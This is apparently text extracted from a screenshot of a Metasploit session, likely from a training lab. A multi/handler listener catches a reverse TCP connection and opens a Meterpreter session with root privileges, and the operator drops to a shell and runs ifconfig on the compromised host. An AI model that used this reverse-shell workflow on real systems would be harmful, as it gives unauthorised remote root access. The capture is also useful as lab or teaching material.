 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 172.26.1.156:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (53845 bytes) to 172.26.1.108
[*] Meterpreter session 1 opened (10.1.1.13:9999 -> 172.26.1.108:53648) at 2019-
11-13 20:14:11 -0500
whoami
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.1.36  netmask 255.255.255.0  broadcast 10.1.1.255
        inet6 fe80::f816:3eff:fe5c:a5e3  prefixlen 64  scopeid 0x20<link>
        ether fa:16:3e:5c:a5:e3  txqueuelen 1000  (Ethernet)
        RX packets 21323  bytes 1638378 (1.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1994  bytes 3294436 (3.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 22964  bytes 18363442 (17.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22964  bytes 18363442 (17.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
合天智汇